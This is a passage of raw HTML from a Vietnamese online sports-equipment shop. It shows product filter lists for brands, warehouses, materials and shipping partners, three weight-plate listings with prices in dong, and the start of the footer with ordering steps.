                <label class="woof_checkbox_label " for="woof_404_696607c92afb9">U-Powex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="U-Powex" data-anchor="woof_n_product_brand_u-powex" />

            </li>


                        


            <li class="woof_term_578 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_578_696607c92b48d" class="woof_checkbox_term woof_checkbox_term_578" data-tax="product_brand" name="u-shaped" data-term-id="578" value="578"  />
                <label class="woof_checkbox_label " for="woof_578_696607c92b48d">U-Shaped<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="U-Shaped" data-anchor="woof_n_product_brand_u-shaped" />

            </li>


                        


            <li class="woof_term_46 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_46_696607c92b97f" class="woof_checkbox_term woof_checkbox_term_46" data-tax="product_brand" name="valeo" data-term-id="46" value="46"  />
                <label class="woof_checkbox_label " for="woof_46_696607c92b97f">Valeo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Valeo" data-anchor="woof_n_product_brand_valeo" />

            </li>


                        


            <li class="woof_term_116 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_116_696607c92be59" class="woof_checkbox_term woof_checkbox_term_116" data-tax="product_brand" name="vifa-sport" data-term-id="116" value="116"  />
                <label class="woof_checkbox_label " for="woof_116_696607c92be59">Vifa sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vifa sport" data-anchor="woof_n_product_brand_vifa-sport" />

            </li>


                        


            <li class="woof_term_495 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_495_696607c92c345" class="woof_checkbox_term woof_checkbox_term_495" data-tax="product_brand" name="wanda" data-term-id="495" value="495"  />
                <label class="woof_checkbox_label " for="woof_495_696607c92c345">Wanda<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Wanda" data-anchor="woof_n_product_brand_wanda" />

            </li>


                        


            <li class="woof_term_87 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_87_696607c92c7e2" class="woof_checkbox_term woof_checkbox_term_87" data-tax="product_brand" name="wolon" data-term-id="87" value="87"  />
                <label class="woof_checkbox_label " for="woof_87_696607c92c7e2">Wolon<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Wolon" data-anchor="woof_n_product_brand_wolon" />

            </li>


                        


            <li class="woof_term_115 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_115_696607c92cca9" class="woof_checkbox_term woof_checkbox_term_115" data-tax="product_brand" name="xuki-sport" data-term-id="115" value="115"  />
                <label class="woof_checkbox_label " for="woof_115_696607c92cca9">XuKi sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="XuKi sport" data-anchor="woof_n_product_brand_xuki-sport" />

            </li>


                        


            <li class="woof_term_629 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_629_696607c92d155" class="woof_checkbox_term woof_checkbox_term_629" data-tax="product_brand" name="yonex" data-term-id="629" value="629"  />
                <label class="woof_checkbox_label " for="woof_629_696607c92d155">Yonex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Yonex" data-anchor="woof_n_product_brand_yonex" />

            </li>


                        


            <li class="woof_term_478 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_478_696607c92d5f2" class="woof_checkbox_term woof_checkbox_term_478" data-tax="product_brand" name="zhong-huan" data-term-id="478" value="478"  />
                <label class="woof_checkbox_label " for="woof_478_696607c92d5f2">Zhong Huan<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Zhong Huan" data-anchor="woof_n_product_brand_zhong-huan" />

            </li>


                        


            <li class="woof_term_90 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_90_696607c92da8f" class="woof_checkbox_term woof_checkbox_term_90" data-tax="product_brand" name="zooboo" data-term-id="90" value="90"  />
                <label class="woof_checkbox_label " for="woof_90_696607c92da8f">Zooboo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Zooboo" data-anchor="woof_n_product_brand_zooboo" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brand" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_kho-hang" class="woof_container woof_container_checkbox woof_container_pa_kho-hang woof_container_4 woof_container_khohng">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_khohng">
                                            <h4>
                            Kho hàng                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_205 " >
                <input type="checkbox" disabled="" id="woof_205_696607c92e08d" class="woof_checkbox_term woof_checkbox_term_205" data-tax="pa_kho-hang" name="ha-noi" data-term-id="205" value="205"  />
                <label class="woof_checkbox_label " for="woof_205_696607c92e08d">Hà Nội<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hà Nội" data-anchor="woof_n_pa_kho-hang_ha-noi" />

            </li>


                        


            <li class="woof_term_206 " >
                <input type="checkbox" disabled="" id="woof_206_696607c92e46b" class="woof_checkbox_term woof_checkbox_term_206" data-tax="pa_kho-hang" name="tp-hcm" data-term-id="206" value="206"  />
                <label class="woof_checkbox_label " for="woof_206_696607c92e46b">tp HCM<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="tp HCM" data-anchor="woof_n_pa_kho-hang_tp-hcm" />

            </li>


                        


            <li class="woof_term_208 " >
                <input type="checkbox" disabled="" id="woof_208_696607c92e861" class="woof_checkbox_term woof_checkbox_term_208" data-tax="pa_kho-hang" name="hai-phong" data-term-id="208" value="208"  />
                <label class="woof_checkbox_label " for="woof_208_696607c92e861">Hải Phòng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Phòng" data-anchor="woof_n_pa_kho-hang_hai-phong" />

            </li>


                        


            <li class="woof_term_207 " >
                <input type="checkbox" disabled="" id="woof_207_696607c92ec30" class="woof_checkbox_term woof_checkbox_term_207" data-tax="pa_kho-hang" name="da-nang" data-term-id="207" value="207"  />
                <label class="woof_checkbox_label " for="woof_207_696607c92ec30">Đà Nẵng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đà Nẵng" data-anchor="woof_n_pa_kho-hang_da-nang" />

            </li>


                        


            <li class="woof_term_217 " >
                <input type="checkbox" disabled="" id="woof_217_696607c92f010" class="woof_checkbox_term woof_checkbox_term_217" data-tax="pa_kho-hang" name="ba-ria-vung-tau" data-term-id="217" value="217"  />
                <label class="woof_checkbox_label " for="woof_217_696607c92f010">Vũng Tàu<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vũng Tàu" data-anchor="woof_n_pa_kho-hang_ba-ria-vung-tau" />

            </li>


                        


            <li class="woof_term_218 " >
                <input type="checkbox" disabled="" id="woof_218_696607c92f3e7" class="woof_checkbox_term woof_checkbox_term_218" data-tax="pa_kho-hang" name="bac-ninh" data-term-id="218" value="218"  />
                <label class="woof_checkbox_label " for="woof_218_696607c92f3e7">Bắc Ninh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bắc Ninh" data-anchor="woof_n_pa_kho-hang_bac-ninh" />

            </li>


                        


            <li class="woof_term_219 " >
                <input type="checkbox" disabled="" id="woof_219_696607c92f7b4" class="woof_checkbox_term woof_checkbox_term_219" data-tax="pa_kho-hang" name="binh-duong" data-term-id="219" value="219"  />
                <label class="woof_checkbox_label " for="woof_219_696607c92f7b4">Bình Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bình Dương" data-anchor="woof_n_pa_kho-hang_binh-duong" />

            </li>


                        


            <li class="woof_term_220 " >
                <input type="checkbox" disabled="" id="woof_220_696607c92fb8b" class="woof_checkbox_term woof_checkbox_term_220" data-tax="pa_kho-hang" name="dong-nai" data-term-id="220" value="220"  />
                <label class="woof_checkbox_label " for="woof_220_696607c92fb8b">Đồng Nai<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đồng Nai" data-anchor="woof_n_pa_kho-hang_dong-nai" />

            </li>


                        


            <li class="woof_term_221 " >
                <input type="checkbox" disabled="" id="woof_221_696607c92ff63" class="woof_checkbox_term woof_checkbox_term_221" data-tax="pa_kho-hang" name="quang-ninh" data-term-id="221" value="221"  />
                <label class="woof_checkbox_label " for="woof_221_696607c92ff63">Quảng Ninh<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Quảng Ninh" data-anchor="woof_n_pa_kho-hang_quang-ninh" />

            </li>


                        


            <li class="woof_term_222 " >
                <input type="checkbox" disabled="" id="woof_222_696607c930354" class="woof_checkbox_term woof_checkbox_term_222" data-tax="pa_kho-hang" name="khanh-hoa" data-term-id="222" value="222"  />
                <label class="woof_checkbox_label " for="woof_222_696607c930354">Khánh Hòa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Khánh Hòa" data-anchor="woof_n_pa_kho-hang_khanh-hoa" />

            </li>


                        


            <li class="woof_term_223 " >
                <input type="checkbox" disabled="" id="woof_223_696607c930752" class="woof_checkbox_term woof_checkbox_term_223" data-tax="pa_kho-hang" name="can-tho" data-term-id="223" value="223"  />
                <label class="woof_checkbox_label " for="woof_223_696607c930752">Cần Thơ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cần Thơ" data-anchor="woof_n_pa_kho-hang_can-tho" />

            </li>


                        


            <li class="woof_term_224 " >
                <input type="checkbox" disabled="" id="woof_224_696607c930b46" class="woof_checkbox_term woof_checkbox_term_224" data-tax="pa_kho-hang" name="nghe-an" data-term-id="224" value="224"  />
                <label class="woof_checkbox_label " for="woof_224_696607c930b46">Nghệ An<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nghệ An" data-anchor="woof_n_pa_kho-hang_nghe-an" />

            </li>


                        


            <li class="woof_term_225 " >
                <input type="checkbox" disabled="" id="woof_225_696607c930f31" class="woof_checkbox_term woof_checkbox_term_225" data-tax="pa_kho-hang" name="thai-nguyen" data-term-id="225" value="225"  />
                <label class="woof_checkbox_label " for="woof_225_696607c930f31">Thái Nguyên<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thái Nguyên" data-anchor="woof_n_pa_kho-hang_thai-nguyen" />

            </li>


                        


            <li class="woof_term_226 " >
                <input type="checkbox" disabled="" id="woof_226_696607c93132a" class="woof_checkbox_term woof_checkbox_term_226" data-tax="pa_kho-hang" name="nam-dinh" data-term-id="226" value="226"  />
                <label class="woof_checkbox_label " for="woof_226_696607c93132a">Nam Định<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nam Định" data-anchor="woof_n_pa_kho-hang_nam-dinh" />

            </li>


                        


            <li class="woof_term_227 " >
                <input type="checkbox" disabled="" id="woof_227_696607c931709" class="woof_checkbox_term woof_checkbox_term_227" data-tax="pa_kho-hang" name="hung-yen" data-term-id="227" value="227"  />
                <label class="woof_checkbox_label " for="woof_227_696607c931709">Hưng Yên<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hưng Yên" data-anchor="woof_n_pa_kho-hang_hung-yen" />

            </li>


                        


            <li class="woof_term_228 " >
                <input type="checkbox" disabled="" id="woof_228_696607c931af9" class="woof_checkbox_term woof_checkbox_term_228" data-tax="pa_kho-hang" name="hai-duong" data-term-id="228" value="228"  />
                <label class="woof_checkbox_label " for="woof_228_696607c931af9">Hải Dương<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Dương" data-anchor="woof_n_pa_kho-hang_hai-duong" />

            </li>


                        


            <li class="woof_term_229 " >
                <input type="checkbox" disabled="" id="woof_229_696607c931ed1" class="woof_checkbox_term woof_checkbox_term_229" data-tax="pa_kho-hang" name="phu-tho" data-term-id="229" value="229"  />
                <label class="woof_checkbox_label " for="woof_229_696607c931ed1">Phú Thọ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phú Thọ" data-anchor="woof_n_pa_kho-hang_phu-tho" />

            </li>


                        


            <li class="woof_term_230 " >
                <input type="checkbox" disabled="" id="woof_230_696607c9322af" class="woof_checkbox_term woof_checkbox_term_230" data-tax="pa_kho-hang" name="bac-giang" data-term-id="230" value="230"  />
                <label class="woof_checkbox_label " for="woof_230_696607c9322af">Bắc Giang<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Bắc Giang" data-anchor="woof_n_pa_kho-hang_bac-giang" />

            </li>


                        


            <li class="woof_term_231 " >
                <input type="checkbox" disabled="" id="woof_231_696607c93267f" class="woof_checkbox_term woof_checkbox_term_231" data-tax="pa_kho-hang" name="thanh-hoa" data-term-id="231" value="231"  />
                <label class="woof_checkbox_label " for="woof_231_696607c93267f">Thanh Hóa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thanh Hóa" data-anchor="woof_n_pa_kho-hang_thanh-hoa" />

            </li>


                        


            <li class="woof_term_232 " >
                <input type="checkbox" disabled="" id="woof_232_696607c932a70" class="woof_checkbox_term woof_checkbox_term_232" data-tax="pa_kho-hang" name="hue" data-term-id="232" value="232"  />
                <label class="woof_checkbox_label " for="woof_232_696607c932a70">Huế<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Huế" data-anchor="woof_n_pa_kho-hang_hue" />

            </li>


                        


            <li class="woof_term_233 " >
                <input type="checkbox" disabled="" id="woof_233_696607c932e3e" class="woof_checkbox_term woof_checkbox_term_233" data-tax="pa_kho-hang" name="thai-binh" data-term-id="233" value="233"  />
                <label class="woof_checkbox_label " for="woof_233_696607c932e3e">Thái Bình<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thái Bình" data-anchor="woof_n_pa_kho-hang_thai-binh" />

            </li>


                        


            <li class="woof_term_234 " >
                <input type="checkbox" disabled="" id="woof_234_696607c93322a" class="woof_checkbox_term woof_checkbox_term_234" data-tax="pa_kho-hang" name="lao-cai" data-term-id="234" value="234"  />
                <label class="woof_checkbox_label " for="woof_234_696607c93322a">Lào Cai<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Lào Cai" data-anchor="woof_n_pa_kho-hang_lao-cai" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_kho-hang" value="Sản phẩm Kho hàng" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_chat-lieu" class="woof_container woof_container_checkbox woof_container_pa_chat-lieu woof_container_5 woof_container_chtliu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_chtliu">
                                            <h4>
                            Chất liệu                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_201 " >
                <input type="checkbox" disabled="" id="woof_201_696607c933711" class="woof_checkbox_term woof_checkbox_term_201" data-tax="pa_chat-lieu" name="cao-su" data-term-id="201" value="201"  />
                <label class="woof_checkbox_label " for="woof_201_696607c933711">Cao su<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao su" data-anchor="woof_n_pa_chat-lieu_cao-su" />

            </li>


                        


            <li class="woof_term_202 " >
                <input type="checkbox" disabled="" id="woof_202_696607c933b42" class="woof_checkbox_term woof_checkbox_term_202" data-tax="pa_chat-lieu" name="da" data-term-id="202" value="202"  />
                <label class="woof_checkbox_label " for="woof_202_696607c933b42">Da<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Da" data-anchor="woof_n_pa_chat-lieu_da" />

            </li>


                        


            <li class="woof_term_200 " >
                <input type="checkbox" disabled="" id="woof_200_696607c933fdb" class="woof_checkbox_term woof_checkbox_term_200" data-tax="pa_chat-lieu" name="nhua" data-term-id="200" value="200"  />
                <label class="woof_checkbox_label " for="woof_200_696607c933fdb">Nhựa<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Nhựa" data-anchor="woof_n_pa_chat-lieu_nhua" />

            </li>


                        


            <li class="woof_term_204 " >
                <input type="checkbox" disabled="" id="woof_204_696607c934434" class="woof_checkbox_term woof_checkbox_term_204" data-tax="pa_chat-lieu" name="phuc-hop" data-term-id="204" value="204"  />
                <label class="woof_checkbox_label " for="woof_204_696607c934434">Phức hợp<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phức hợp" data-anchor="woof_n_pa_chat-lieu_phuc-hop" />

            </li>


                        


            <li class="woof_term_199 " >
                <input type="checkbox" disabled="" id="woof_199_696607c93488b" class="woof_checkbox_term woof_checkbox_term_199" data-tax="pa_chat-lieu" name="thep" data-term-id="199" value="199"  />
                <label class="woof_checkbox_label " for="woof_199_696607c93488b">Thép<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thép" data-anchor="woof_n_pa_chat-lieu_thep" />

            </li>


                        


            <li class="woof_term_203 " >
                <input type="checkbox" disabled="" id="woof_203_696607c934d02" class="woof_checkbox_term woof_checkbox_term_203" data-tax="pa_chat-lieu" name="vai" data-term-id="203" value="203"  />
                <label class="woof_checkbox_label " for="woof_203_696607c934d02">Vải<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Vải" data-anchor="woof_n_pa_chat-lieu_vai" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_chat-lieu" value="Sản phẩm Chất liệu" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_don-vi-ship-hop-tac" class="woof_container woof_container_checkbox woof_container_pa_don-vi-ship-hop-tac woof_container_6 woof_container_nvshiphptc">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_nvshiphptc">
                                            <h4>
                            Đơn vị ship hợp tác                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_214 " >
                <input type="checkbox" disabled="" id="woof_214_696607c9352eb" class="woof_checkbox_term woof_checkbox_term_214" data-tax="pa_don-vi-ship-hop-tac" name="giao-hang-nhanh" data-term-id="214" value="214"  />
                <label class="woof_checkbox_label " for="woof_214_696607c9352eb">Cty GHN<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cty GHN" data-anchor="woof_n_pa_don-vi-ship-hop-tac_giao-hang-nhanh" />

            </li>


                        


            <li class="woof_term_213 " >
                <input type="checkbox" disabled="" id="woof_213_696607c935732" class="woof_checkbox_term woof_checkbox_term_213" data-tax="pa_don-vi-ship-hop-tac" name="giao-hang-tiet-kiem" data-term-id="213" value="213"  />
                <label class="woof_checkbox_label " for="woof_213_696607c935732">Cty GHTK<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cty GHTK" data-anchor="woof_n_pa_don-vi-ship-hop-tac_giao-hang-tiet-kiem" />

            </li>


                        


            <li class="woof_term_211 " >
                <input type="checkbox" disabled="" id="woof_211_696607c935b88" class="woof_checkbox_term woof_checkbox_term_211" data-tax="pa_don-vi-ship-hop-tac" name="viettel-post" data-term-id="211" value="211"  />
                <label class="woof_checkbox_label " for="woof_211_696607c935b88">Viettel Post<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Viettel Post" data-anchor="woof_n_pa_don-vi-ship-hop-tac_viettel-post" />

            </li>


                        


            <li class="woof_term_212 " >
                <input type="checkbox" disabled="" id="woof_212_696607c936006" class="woof_checkbox_term woof_checkbox_term_212" data-tax="pa_don-vi-ship-hop-tac" name="vnpost-ems" data-term-id="212" value="212"  />
                <label class="woof_checkbox_label " for="woof_212_696607c936006">VNpost EMS<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="VNpost EMS" data-anchor="woof_n_pa_don-vi-ship-hop-tac_vnpost-ems" />

            </li>


                        


            <li class="woof_term_216 " >
                <input type="checkbox" disabled="" id="woof_216_696607c936455" class="woof_checkbox_term woof_checkbox_term_216" data-tax="pa_don-vi-ship-hop-tac" name="hoi-shiper" data-term-id="216" value="216"  />
                <label class="woof_checkbox_label " for="woof_216_696607c936455">Hội shiper<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hội shiper" data-anchor="woof_n_pa_don-vi-ship-hop-tac_hoi-shiper" />

            </li>


                        


            <li class="woof_term_215 " >
                <input type="checkbox" disabled="" id="woof_215_696607c9368b6" class="woof_checkbox_term woof_checkbox_term_215" data-tax="pa_don-vi-ship-hop-tac" name="kerry-express" data-term-id="215" value="215"  />
                <label class="woof_checkbox_label " for="woof_215_696607c9368b6">Kerry Express<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kerry Express" data-anchor="woof_n_pa_don-vi-ship-hop-tac_kerry-express" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_don-vi-ship-hop-tac" value="Sản phẩm Đơn vị ship hợp tác" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </section>            </aside>

        
                <div class="col-md-9">

                    <header class="woocommerce-products-header">
	
	</header>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div>
    <div class="site-shop__result-count-ordering d-flex align-items-center justify-content-between">

        <div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

    </div><!-- .site-shop__result-count-ordering -->

    
    <div class="site-shop__product">

        <ul class="products columns-5">
<li class="product type-product post-41268 status-publish first instock product_cat-don-ta-banh-ta-ta-tay product_cat-dung-cu-tap-the-hinh product_tag-banh-ta-gang product_tag-dia-ta-sat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="site-shop__product--item">
        <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/ta-gang-hecquyn-3-canh-co-khia-nham/" title="Tạ gang Hecquyn 3 cánh có khía nhám">
                <div class="site-shop__product--item-image">
        <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tạ gang Hecquyn 3 cánh có khía nhám" decoding="async" fetchpriority="high" srcset="https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/09/banh_ta_gang_hecquyn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />    </div><!-- .site-shop__product--item-image -->

    <div class="site-shop__product--item-content">
                        <h3 class="woocommerce-loop-product__title">
                    <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/ta-gang-hecquyn-3-canh-co-khia-nham/" title="Tạ gang Hecquyn 3 cánh có khía nhám">
                        Tạ gang Hecquyn 3 cánh có khía nhám                    </a>
                </h3>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
    </div><!-- .site-shop__product--item-content -->
            </a>
    </div><!-- .site-shop__product--item -->

    </li>
<li class="product type-product post-41266 status-publish instock product_cat-don-ta-banh-ta-ta-tay product_cat-dung-cu-tap-the-hinh product_tag-banh-ta-gang product_tag-dia-ta-sat has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="site-shop__product--item">
        <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/banh-ta-gang-lo-to-phi-50/" title="Bánh tạ gang lỗ to phi 50">
                <div class="site-shop__product--item-image">
        <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bánh tạ gang lỗ to phi 50" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/09/Banh-ta-gang-lo-to-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />    </div><!-- .site-shop__product--item-image -->

    <div class="site-shop__product--item-content">
                        <h3 class="woocommerce-loop-product__title">
                    <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/banh-ta-gang-lo-to-phi-50/" title="Bánh tạ gang lỗ to phi 50">
                        Bánh tạ gang lỗ to phi 50                    </a>
                </h3>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
    </div><!-- .site-shop__product--item-content -->
            </a>
    </div><!-- .site-shop__product--item -->

    </li>
<li class="product type-product post-40997 status-publish instock product_cat-don-ta-banh-ta-ta-tay product_cat-dung-cu-tap-the-hinh product_tag-banh-ta-gang product_tag-banh-ta-nhua has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
    <div class="site-shop__product--item">
        <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/banh-ta-cao-su-phi-50-phong-gym/" title="Bánh tạ cao su phi 50 phòng gym">
                <div class="site-shop__product--item-image">
        <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bánh tạ cao su phi 50" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Banh-ta-cao-su-phi-50-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />    </div><!-- .site-shop__product--item-image -->

    <div class="site-shop__product--item-content">
                        <h3 class="woocommerce-loop-product__title">
                    <a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/banh-ta-cao-su-phi-50-phong-gym/" title="Bánh tạ cao su phi 50 phòng gym">
                        Bánh tạ cao su phi 50 phòng gym                    </a>
                </h3>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>53,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
    </div><!-- .site-shop__product--item-content -->
            </a>
    </div><!-- .site-shop__product--item -->

    </li>
</ul>

    </div><!-- .site-shop__product -->

    
                </div><!-- .col-md-9 -->

                
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .site-shop -->

        </div><!--End Sticky Footer-->

    <footer class="site-footer">

        <div class="container">
    <div class="footer-top">
        <div class="footer-top__desc">
            <strong>Quy trình mua hàng trên <span style="color: #00b0f0;">Sport</span><span style="color: #b00000;">360</span> hoặc để nhanh nhất và tiết kiệm nhất hãy gọi cho chúng tôi qua</strong> :
<p style="color: red;">Hotline: <strong>0984.187.697 - 0984.18.08.87</strong></p>        </div>
        <div class="footer-top__allstep">
            <div class="footer-top__step1 footer-top__step">
                <div class="img"> <img src="https://sport360.vn/wp-content/uploads/2019/06/1.png" alt="Khách hàng đặt trên SPORT360"/></div>
                <div class="content">
                    <span>
                        Bước 1:                    </span>
                    <p>Khách hàng đặt trên SPORT360</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step2 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/2.png" alt="Khách hàng nhập thông tin"/></div>
                <div class="content">
                    <span>
                        Bước 2:                    </span>
                    <p>Khách hàng nhập thông tin</p>
                </div>
                <i class="fas fa-arrow-circle-right"></i>
            </div>

            <div class="footer-top__step3 footer-top__step">
                <div class="img">
                    <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/3.png" alt="Thanh toán"/></div>
                </div>
                <div class="content">
                    <span>
                        Bước 3:                    </span>
                    <p>Thanh toán</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step4 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/4.png" alt="SPORT360 xác nhận và vận chuyển"/></div>
                <div class="content">
                    <span>
                        Bước 4:                    </span>
                    <p>SPORT360 xác nhận và vận chuyển</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step5 footer-top__step">
